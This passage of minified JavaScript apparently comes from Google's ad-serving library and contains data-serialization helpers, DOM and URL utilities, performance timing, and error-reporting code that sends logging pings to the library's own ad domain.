function Yc(a){var b=Kc(Number(a));if(Ic(b))return rc(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Yb()?rc(Hc(64,BigInt(a))):rc(bd(a))}function Zc(a){return Ic(a)?rc($c(a)):rc(Xc(a))}function cd(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return rc(Hc(64,a));if(Oc(a))return b==="string"?Yc(a):Zc(a)}function dd(a){if(typeof a!=="string")throw Error();return a}function ed(a){if(a!=null&&typeof a!=="string")throw Error();return a} 
function fd(a){return a==null||typeof a==="string"?a:void 0}function gd(a,b,c,d){if(a!=null&&typeof a==="object"&&a.Ia===$b)return a;if(!Array.isArray(a))return c?d&2?((a=b[Lb])||(a=new b,Sb(a.j,34),a=b[Lb]=a),b=a):b=new b:b=void 0,b;var e=c=a[E]|0;e===0&&(e|=d&32);e|=d&2;e!==c&&Tb(a,e);return new b(a)};function hd(a){return a};function id(a,b,c){var d=Zb(a),e=d.length,f=b&256?d[e-1]:void 0;e+=f?-1:0;for(b=b&512?1:0;b<e;b++)d[b]=c(d[b]);if(f){b=d[b]={};for(var g in f)Object.prototype.hasOwnProperty.call(f,g)&&(b[g]=c(f[g]))}ec(d,a);return d}function jd(a,b,c,d,e){if(a!=null){if(Array.isArray(a)){var f=a[E]|0;return a.length===0&&f&1?void 0:e&&f&2?a:kd(a,b,c,d!==void 0,e)}return b(a,d)}} 
function kd(a,b,c,d,e){var f=d||c?a[E]|0:0;d=d?!!(f&32):void 0;for(var g=Zb(a),h=0,k=g.length,l=0;l<k;l++){var n=g[l];if(l===k-1&&ac(n)){var m=void 0;var p=b,r=c,A=d,z=e,B=void 0;for(m in n)if(Object.prototype.hasOwnProperty.call(n,m)){var ha=jd(n[m],p,r,A,z);if(ha!=null){var eb=void 0;((eb=B)!=null?eb:B={})[m]=ha}}m=B}else m=jd(g[l],b,c,d,e);g[l]=m;m!=null&&(h=l+1)}h<k&&(g.length=h);c&&(ec(g,a),c(f,g));return g} 
function ld(a){switch(typeof a){case "number":return v(Number,"isFinite").call(Number,a)?a:""+a;case "bigint":return xc(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(yb&&a!=null&&a instanceof Uint8Array){yb&&a!=null&&a instanceof Uint8Array&&Gb(Pb);if(zb){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);xb();b=tb[b];c=Array(Math.floor(a.length/3)); 
d=b[64]||"";for(var e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],l=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=l+g+h+k}l=0;k=d;switch(a.length-e){case 2:l=a[e+1],k=b[(l&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|l>>4]+k+d}a=c.join("")}return a}if(a.Ia===$b)return md(a);return}return a}var nd=typeof structuredClone!="undefined"?structuredClone:function(a){return kd(a,ld,void 0,void 0,!1)},od;function pd(a){try{return md(a)}finally{od=void 0}} 
function md(a){var b=a.j;a=kd(b,ld,void 0,void 0,!1);var c=b[E]|0;if((b=a.length)&&!(c&512)){var d=a[b-1],e=!1;ac(d)?(b--,e=!0):d=void 0;var f,g=(f=od)!=null?f:hd;f=c&512?0:-1;c=b-f;g=g(c,f,a,d);d&&(a[b]=void 0);if(c<g&&d){c=!0;for(var h in d)if(Object.prototype.hasOwnProperty.call(d,h)){var k=+h;k<=g?(e=k+f,a[e]=d[h],b=Math.max(e+1,b),e=!1,delete d[h]):c=!1}c&&(d=void 0)}for(c=b-1;b>0;c=b-1)if(h=a[c],h==null)b--,e=!0;else if(c-=f,c>=g)e=void 0,((e=d)!=null?e:d={})[c]=h,b--,e=!0;else break;e&&(a.length= 
b);d&&a.push(d)}return a};function G(a,b,c){if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=a[E]|0;8192&d||!(64&d)||2&d||qd();if(d&1024)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(ac(g)){d|=256;b=d&512?0:-1;f-=b;if(f>=1024)throw Error("pvtlmt");for(var h in g)Object.prototype.hasOwnProperty.call(g,h)&&(e=+h,e<f&&(c[e+b]=g[h],delete g[h]));d=d&-16760833|(f&1023)<< 
14;break a}}if(b){h=Math.max(b,e-(d&512?0:-1));if(h>1024)throw Error("spvt");d=d&-16760833|(h&1023)<<14}}}Tb(a,d);return a}function qd(){Gb(Ob)};function rd(a,b,c){c=c===void 0?Xb:c;if(a!=null){if(yb&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=a[E]|0;if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(Tb(a,d|34),d&4&&Object.freeze(a),a):kd(a,rd,d&4?Xb:c,!0,!0)}a.Ia===$b&&(c=a.j,d=c[E]|0,a=d&2?a:new a.constructor(sd(c,d,!0)));return a}}function sd(a,b,c){var d=c||b&2?Xb:Wb,e=!!(b&32);a=id(a,b,function(f){return rd(f,e,d)});Sb(a,32|(c?2:0));return a} 
function td(a){var b=a.j,c=b[E]|0;return c&2?new a.constructor(sd(b,c,!1)):a}function ud(a){var b=a.j,c=b[E]|0;return c&2?a:new a.constructor(sd(b,c,!0))};var vd=rc(0);function wd(a,b){a=a.j;return xd(a,a[E]|0,b)}function xd(a,b,c){if(c===-1)return null;var d=c+(b&512?0:-1),e=a.length-1;if(d>=e&&b&256)return a[e][c];if(d<=e)return a[d]}function H(a,b,c){var d=a.j,e=d[E]|0;dc(e);yd(d,e,b,c);return a}function yd(a,b,c,d){var e=b&512?0:-1,f=c+e,g=a.length-1;if(f>=g&&b&256)return a[g][c]=d,b;if(f<=g)return a[f]=d,b;d!==void 0&&(g=b>>14&1023||536870912,c>=g?d!=null&&(f={},a[g+e]=(f[c]=d,f),b|=256,Tb(a,b)):a[f]=d);return b} 
function zd(a,b,c){return Ad(a,b,c)!==void 0}function I(a){return a===fc?2:4} 
function Bd(a,b,c,d,e){var f=a.j;a=f[E]|0;var g=2&a?1:d;e=!!e;d=Cd(f,a,b);var h=d[E]|0;if(!(4&h)){4&h&&(d=Zb(d),h=Dd(h,a),a=yd(f,a,b,d));for(var k=0,l=0;k<d.length;k++){var n=c(d[k]);n!=null&&(d[l++]=n)}l<k&&(d.length=l);h=Ed(h,a);c=(h|20)&-2049;h=c&=-4097;Tb(d,h);2&h&&Object.freeze(d)}g===1||g===4&&32&h?Fd(h)||(e=h,h|=2,h!==e&&Tb(d,h),Object.freeze(d)):(g===2&&Fd(h)&&(d=Zb(d),h=Dd(h,a),h=Gd(h,a,e),Tb(d,h),a=yd(f,a,b,d)),Fd(h)||(b=h,h=Gd(h,a,e),h!==b&&Tb(d,h)));return d} 
function Cd(a,b,c){a=xd(a,b,c);return Array.isArray(a)?a:bc}function Ed(a,b){a===0&&(a=Dd(a,b));return a|1}function Fd(a){return!!(2&a)&&!!(4&a)||!!(1024&a)} 
function Hd(a,b,c,d){var e=a.j,f=e[E]|0;dc(f);if(c==null)return yd(e,f,b),a;var g=c[E]|0,h=g,k=Fd(g),l=k||Object.isFrozen(c);k||(g=0);l||(c=Zb(c),h=0,g=Dd(g,f),g=Gd(g,f,!0),l=!1);g|=21;var n;k=(n=Ub(g))!=null?n:0;for(n=0;n<c.length;n++){var m=c[n],p=d(m,k);v(Object,"is").call(Object,m,p)||(l&&(c=Zb(c),h=0,g=Dd(g,f),g=Gd(g,f,!0),l=!1),c[n]=p)}g!==h&&(l&&(c=Zb(c),g=Dd(g,f),g=Gd(g,f,!0)),Tb(c,g));yd(e,f,b,c);return a} 
function J(a,b,c,d){var e=a.j,f=e[E]|0;dc(f);yd(e,f,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a}function Id(a,b,c,d){var e=a.j,f=e[E]|0;dc(f);if(d==null){var g=Jd(e);if(Kd(g,e,f,c)===b)g.set(c,0);else return a}else{g=Jd(e);var h=Kd(g,e,f,c);h!==b&&(h&&(f=yd(e,f,h)),g.set(c,b))}yd(e,f,b,d);return a}function Ld(a,b,c){return Md(a,b)===c?c:-1}function Md(a,b){a=a.j;return Kd(Jd(a),a,a[E]|0,b)} 
function Jd(a){if(Ib){var b;return(b=a[Mb])!=null?b:a[Mb]=new u.Map}if(Mb in a)return a[Mb];b=new u.Map;Object.defineProperty(a,Mb,{value:b});return b}function Kd(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];xd(b,c,g)!=null&&(e!==0&&(c=yd(b,c,e)),e=g)}a.set(d,e);return e}function Nd(a,b,c){a=a.j;var d=a[E]|0;dc(d);var e=xd(a,d,c);b=td(gd(e,b,!0,d));e!==b&&yd(a,d,c,b);return b} 
function Ad(a,b,c){a=a.j;var d=a[E]|0,e=xd(a,d,c);b=gd(e,b,!1,d);b!==e&&b!=null&&yd(a,d,c,b);return b}function Od(a,b,c){(a=Ad(a,b,c))||(a=b[Lb])||(a=new b,Sb(a.j,34),a=b[Lb]=a);return a}function K(a,b,c){b=Ad(a,b,c);if(b==null)return b;a=a.j;var d=a[E]|0;if(!(d&2)){var e=td(b);e!==b&&(b=e,yd(a,d,c,b))}return b} 
function L(a,b,c,d){var e=a.j[E]|0,f=e,g=!(2&e);a=a.j;var h=!!(2&f);e=h?1:d;g&&(g=!h);d=Cd(a,f,c);var k=d[E]|0;h=!!(4&k);if(!h){k=Ed(k,f);var l=d,n=f,m=!!(2&k);m&&(n|=2);for(var p=!m,r=!0,A=0,z=0;A<l.length;A++){var B=gd(l[A],b,!1,n);if(B instanceof b){if(!m){var ha=!!((B.j[E]|0)&2);p&&(p=!ha);r&&(r=ha)}l[z++]=B}}z<A&&(l.length=z);k|=4;k=r?k|16:k&-17;k=p?k|8:k&-9;Tb(l,k);m&&Object.freeze(l)}if(g&&!(8&k||!d.length&&(e===1||e===4&&32&k))){Fd(k)&&(d=Zb(d),k=Dd(k,f),f=yd(a,f,c,d));b=d;g=k;for(l=0;l<b.length;l++)k= 
b[l],n=td(k),k!==n&&(b[l]=n);g|=8;g=b.length?g&-17:g|16;Tb(b,g);k=g}e===1||e===4&&32&k?Fd(k)||(f=k,k|=!d.length||16&k&&(!h||32&k)?2:1024,k!==f&&Tb(d,k),Object.freeze(d)):(e===2&&Fd(k)&&(d=Zb(d),k=Dd(k,f),k=Gd(k,f,!1),Tb(d,k),f=yd(a,f,c,d)),Fd(k)||(c=k,k=Gd(k,f,!1),k!==c&&Tb(d,k)));return d}function Pd(a,b,c){c==null&&(c=void 0);return H(a,b,c)}function Qd(a,b,c,d){d==null&&(d=void 0);return Id(a,b,c,d)} 
function Rd(a,b,c){var d=a.j,e=d[E]|0;dc(e);if(c==null)return yd(d,e,b),a;for(var f=c[E]|0,g=f,h=Fd(f),k=h||Object.isFrozen(c),l=!0,n=!0,m=0;m<c.length;m++){var p=c[m];h||(p=!!((p.j[E]|0)&2),l&&(l=!p),n&&(n=p))}h||(f=l?13:5,f=n?f|16:f&-17);k&&f===g||(c=Zb(c),g=0,f=Dd(f,e),f=Gd(f,e,!0));f!==g&&Tb(c,f);yd(d,e,b,c);return a}function Dd(a,b){a=(2&b?a|2:a&-3)|32;return a&=-1025}function Gd(a,b,c){32&b&&c||(a&=-33);return a} 
function Td(a,b){dc(a.j[E]|0);a=Bd(a,4,fd,2,!0);var c,d=(c=Ub(a[E]|0))!=null?c:0;if(Array.isArray(b)){c=b.length;for(var e=0;e<c;e++)a.push(dd(b[e],d))}else for(b=y(b),c=b.next();!c.done;c=b.next())a.push(dd(c.value,d))}function Ud(a,b){return Tc(wd(a,b))}function Vd(a,b){return fd(wd(a,b))}function M(a,b){return Qc(wd(a,b))}function N(a,b){var c;return(c=Mc(wd(a,b)))!=null?c:!1}function Wd(a,b){var c=c===void 0?0:c;var d;return(d=Ud(a,b))!=null?d:c} 
function Xd(a,b){var c=c===void 0?0:c;var d;return(d=Uc(wd(a,b)))!=null?d:c}function Yd(a,b){var c=c===void 0?0:c;a=wd(a,b);a!=null&&(typeof a==="bigint"?xc(a)?a=Number(a):(a=Hc(64,a),a=xc(a)?Number(a):String(a)):a=Oc(a)?typeof a==="number"?$c(a):Wc(a):void 0);return a!=null?a:c}function Zd(a,b){var c=c===void 0?vd:c;var d;return(d=cd(wd(a,b)))!=null?d:c} 
function $d(a,b){var c=c===void 0?0:c;a=a.j;var d=a[E]|0,e=xd(a,d,b);var f=e==null||typeof e==="number"?e:e==="NaN"||e==="Infinity"||e==="-Infinity"?Number(e):void 0;f!=null&&f!==e&&yd(a,d,b,f);return f!=null?f:c}function O(a,b){var c;return(c=Vd(a,b))!=null?c:""}function P(a,b){var c=c===void 0?0:c;var d;return(d=M(a,b))!=null?d:c}function ae(a,b){return Bd(a,b,fd,I())}function be(a,b){return Bd(a,b,Qc,I())}function ce(a,b,c){return P(a,Ld(a,c,b))}function de(a,b,c,d){return K(a,b,Ld(a,d,c))} 
function ee(a){var b;return(b=Vd(a,4))!=null?b:void 0}function fe(a,b,c){return J(a,b,c==null?c:Vc(c),"0")}function ge(a,b){var c=performance.now();if(c!=null&&typeof c!=="number")throw Error("Value of float/double field must be a number, found "+typeof c+": "+c);J(a,b,c,0)}function he(a,b,c){return H(a,b,ed(c))}function ie(a,b,c){return J(a,b,ed(c),"")};function Q(a,b,c){this.j=G(a,b,c)}Q.prototype.toJSON=function(){return pd(this)};Q.prototype.Ia=$b;function je(a,b){if(b==null)return new a;if(!Array.isArray(b))throw Error("must be an array");if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error("arrays passed to jspb constructors must be mutable");Sb(b,128);return new a(Vb(b))};function ke(a){return function(){var b;(b=a[Lb])||(b=new a,Sb(b.j,34),b=a[Lb]=b);return b}}function le(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(Vb(b))}return b}};function me(a){this.j=G(a)}x(me,Q);function ne(a){this.j=G(a)}x(ne,Q);function oe(a){return function(){return!a.apply(this,arguments)}}function pe(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}function qe(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function re(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)}function se(a,b,c){return a.removeEventListener?(a.removeEventListener(b,c,!1),!0):!1};function te(){return Wa&&$a?$a.mobile:!ue()&&(D("iPod")||D("iPhone")||D("Android")||D("IEMobile"))}function ue(){return Wa&&$a?!$a.mobile&&(D("iPad")||D("Android")||D("Silk")):D("iPad")||D("Android")&&!D("Mobile")||D("Silk")};function ve(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function we(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1}function xe(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function ye(a){var b={},c;for(c in a)b[c]=a[c];return b};/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var ze=u.globalThis.trustedTypes,Ae;function Be(){var a=null;if(!ze)return a;try{var b=function(c){return c};a=ze.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a};function Ce(a){this.g=a}Ce.prototype.toString=function(){return this.g+""};function De(a){Ae===void 0&&(Ae=Be());var b=Ae;return new Ce(b?b.createScriptURL(a):a)}function Ee(a){if(a instanceof Ce)return a.g;throw Error("");};var Fe=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var Ge="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function He(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};var Ie=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),Je=/#|$/;function Ke(a,b){var c=a.search(Je);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))};function Le(a){var b=Fa.apply(1,arguments);if(b.length===0)return De(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return De(c)}function Me(a,b){a=Ee(a).toString();var c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return Ne(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)} 
function Ne(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=v(Object,"entries").call(Object,d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return De(a+b+c)};function Oe(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{rb(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function Pe(a){return Oe(a.top)?a.top:null} 
function Qe(a,b){var c=Re("SCRIPT",a);c.src=Ee(b);var d;b=c.ownerDocument;b=b===void 0?document:b;var e;b=(e=(d=b).querySelector)==null?void 0:e.call(d,"script[nonce]");(d=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&c.setAttribute("nonce",d);(a=a.getElementsByTagName("script")[0])&&a.parentNode&&a.parentNode.insertBefore(c,a)}function Se(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle} 
function Te(){if(!u.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);u.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}}function Ue(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)}function Ve(a){var b=a.length;if(b==0)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c}var We=/^([0-9.]+)px$/,Xe=/^(-?[0-9.]{1,30})$/; 
function Ye(a){if(!Xe.test(a))return null;a=Number(a);return isNaN(a)?null:a}function Ze(a){return(a=We.exec(a))?+a[1]:null}var $e=pe(function(){return te()?2:ue()?1:0});function af(a){Ue({display:"none"},function(b,c){a.style.setProperty(c,b,"important")})}var bf=[];function cf(){var a=bf;bf=[];a=y(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;try{b()}catch(c){}}} 
function df(){var a=R(ef).B(ff.g,ff.defaultValue),b=S.document;if(a.length&&b.head){a=y(a);for(var c=a.next();!c.done;c=a.next())if((c=c.value)&&b.head){var d=Re("META");b.head.appendChild(d);d.httpEquiv="origin-trial";d.content=c}}}function gf(){var a=a===void 0?Math.random:a;return Math.floor(a()*4503599627370496)}function hf(a){if(typeof a.goog_pvsid!=="number")try{Object.defineProperty(a,"goog_pvsid",{value:gf(),configurable:!1})}catch(b){}return Number(a.goog_pvsid)||-1} 
function jf(a){var b=kf;b.readyState==="complete"||b.readyState==="interactive"?(bf.push(a),bf.length==1&&(u.Promise?u.Promise.resolve().then(cf):window.setImmediate?setImmediate(cf):setTimeout(cf,0))):b.addEventListener("DOMContentLoaded",a)}function Re(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};function lf(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Re("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=kb(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}se(e,"load",f);se(e,"error",f)};re(e,"load",f);re(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)} 
function mf(a,b){var c=c===void 0?!1:c;var d="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;Ue(a,function(e,f){if(e||e===0)d+="&"+f+"="+encodeURIComponent(""+e)});nf(d,c)} 
function nf(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):lf(c,a,b===void 0?!1:b,d===void 0?!1:d)};var kf=document,S=window;var of=qa(["https://pagead2.googlesyndication.com/pagead/js/logging_library.js"]),pf=null;function qf(a,b){b=b===void 0?[]:b;var c=!1;C.google_logging_queue||(c=!0,C.google_logging_queue=[]);C.google_logging_queue.push([a,b]);if(a=c){if(pf==null){pf=!1;try{var d=Pe(C);d&&d.location.hash.indexOf("google_logging")!==-1&&(pf=!0)}catch(e){}}a=pf}a&&Qe(C.document,Le(of))};function rf(a,b){this.width=a;this.height=b}q=rf.prototype;q.aspectRatio=function(){return this.width/this.height};q.isEmpty=function(){return!(this.width*this.height)};q.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};q.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};q.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this}; 
q.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};function sf(a){a=a===void 0?C:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(e){}var c,d;return((c=b)==null?0:c.pageViewId)&&((d=b)==null?0:d.canonicalUrl)?b:null}function tf(a){return(a=a===void 0?sf():a)?Oe(a.master)?a.master:null:null};function uf(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function vf(a){this.g=a||C.document||document}vf.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function wf(a){var b=b===void 0?1:b;a=tf(sf(a))||a;a.google_unique_id=(a.google_unique_id||0)+b;return a.google_unique_id}function xf(a){a=a.google_unique_id;return typeof a==="number"?a:0}function yf(a){if(!a)return"";a=a.toLowerCase();a.substring(0,3)!="ca-"&&(a="ca-"+a);return a};function zf(a,b){var c=c===void 0?{}:c;this.error=a;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror";this.meta=c}function Af(a){return!!(a.error&&a.meta&&a.id)};function Bf(a){return new zf(a,{message:Cf(a)})}function Cf(a){var b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);if(a.stack)a:{a=a.stack;var c=b;try{a.indexOf(c)==-1&&(a=c+"\n"+a);for(var d;a!=d;)d=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");b=a.replace(RegExp("\n *","g"),"\n");break a}catch(e){b=c;break a}b=void 0}return b};var Df=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");function Ef(a,b){this.g=a;this.i=b}function Ff(a,b,c){this.url=a;this.A=b;this.mb=!!c;this.depth=null};var Gf=null;function Hf(){var a=a===void 0?window:a;if(Gf===null){Gf="";try{var b="";try{b=a.top.location.hash}catch(d){b=a.location.hash}if(b){var c=b.match(/\bdeid=([\d,]+)/);Gf=c?c[1]:""}}catch(d){}}return Gf};function If(){var a=a===void 0?C:a;return(a=a.performance)&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function Jf(){var a=a===void 0?C:a;return(a=a.performance)&&a.now?a.now():null};function Kf(a,b){var c=Jf()||If();this.label=a;this.type=b;this.value=c;this.duration=0;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()};var Lf=C.performance,Mf=!!(Lf&&Lf.mark&&Lf.measure&&Lf.clearMarks),Nf=pe(function(){var a;if(a=Mf)a=Hf(),a=!!a.indexOf&&a.indexOf("1337")>=0;return a});function Of(a){this.i=[];this.l=a||C;var b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.i=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.g=Nf()||(b!=null?b:Math.random()<1)} 
function Pf(a){a.g=!1;if(a.i!==a.l.google_js_reporting_queue){if(Nf())for(var b=a.i,c=Qf,d=b.length,e=typeof b==="string"?b.split(""):b,f=0;f<d;f++)f in e&&c.call(void 0,e[f],f,b);a.i.length=0}}function Qf(a){a&&Lf&&Nf()&&(Lf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_start"),Lf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_end"))}Of.prototype.start=function(a,b){if(!this.g)return null;a=new Kf(a,b);b="goog_"+a.label+"_"+a.uniqueId+"_start";Lf&&Nf()&&Lf.mark(b);return a}; 
Of.prototype.end=function(a){if(this.g&&typeof a.value==="number"){a.duration=(Jf()||If())-a.value;var b="goog_"+a.label+"_"+a.uniqueId+"_end";Lf&&Nf()&&Lf.mark(b);!this.g||this.i.length>2048||this.i.push(a)}};function Rf(){this.l="&";this.i={};this.u=0;this.g=[]}function Sf(a,b){var c={};c[a]=b;return[c]}function Tf(a,b,c,d,e){var f=[];Ue(a,function(g,h){(g=Uf(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)} 
function Uf(a,b,c,d,e){if(a==null)return"";b=b||"&";c=c||",$";typeof c==="string"&&(c=c.split(""));if(a instanceof Array){if(d||(d=0),d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Uf(a[g],b,c,d+1,e));return f.join(c[d])}}else if(typeof a==="object")return e||(e=0),e<2?encodeURIComponent(Tf(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))} 
function Vf(a,b){var c="https://pagead2.googlesyndication.com"+b,d=Wf(a)-b.length;if(d<0)return"";a.g.sort(function(n,m){return n-m});b=null;for(var e="",f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.i[g],k=0;k<h.length;k++){if(!d){b=b==null?g:b;break}var l=Tf(h[k],a.l,",$");if(l){l=e+l;if(d>=l.length){d-=l.length;c+=l;e=a.l;break}b=b==null?g:b}}a="";b!=null&&(a=e+"trn="+b);return c+a}function Wf(a){var b=1,c;for(c in a.i)c.length>b&&(b=c.length);return 3997-b-a.l.length-1};function Xf(a,b,c){this.B=a;this.C=b;this.i=c===void 0?null:c;this.g=null;this.l=!1;this.u=this.I}q=Xf.prototype;q.tb=function(a){this.u=a};q.Ka=function(a){this.g=a};q.La=function(a){this.l=a};q.da=function(a,b,c){try{if(this.i&&this.i.g){var d=this.i.start(a.toString(),3);var e=b();this.i.end(d)}else e=b()}catch(h){b=this.C;try{Qf(d),b=this.u(a,Bf(h),void 0,c)}catch(k){this.I(217,k)}if(b){var f,g;(f=window.console)==null||(g=f.error)==null||g.call(f,h)}else throw h;}return e}; 
q.ya=function(a,b){var c=this;return function(){var d=Fa.apply(0,arguments);return c.da(a,function(){return b.apply(void 0,d)})}}; 
q.I=function(a,b,c,d,e){e=e||"jserror";var f=void 0;try{var g=new Rf;g.g.push(1);g.i[1]=Sf("context",a);Af(b)||(b=Bf(b));if(b.msg){var h=b.msg.substring(0,512);g.g.push(2);g.i[2]=Sf("msg",h)}var k=b.meta||{};if(this.g)try{this.g(k)}catch(Sd){}if(d)try{d(k)}catch(Sd){}d=[k];g.g.push(3);g.i[3]=d;h=C;d=[];k=null;do{var l=h;if(Oe(l)){var n=l.location.href;k=l.document&&l.document.referrer||null}else n=k,k=null;d.push(new Ff(n||"",l));try{h=l.parent}catch(Sd){h=null}}while(h&&l!=h);n=0;for(var m=d.length- 
1;n<=m;++n)d[n].depth=m-n;l=C;if(l.location&&l.location.ancestorOrigins&&l.location.ancestorOrigins.length==d.length-1)for(m=1;m<d.length;++m){var p=d[m];p.url||(p.url=l.location.ancestorOrigins[m-1]||"",p.mb=!0)}var r=new Ff(C.location.href,C,!1);l=null;var A=d.length-1;for(p=A;p>=0;--p){var z=d[p];!l&&Df.test(z.url)&&(l=z);if(z.url&&!z.mb){r=z;break}}z=null;var B=d.length&&d[A].url;r.depth!=0&&B&&(z=d[A]);f=new Ef(r,z);if(f.i){var ha=f.i.url||"";g.g.push(4);g.i[4]=Sf("top",ha)}var eb={url:f.g.url|| 
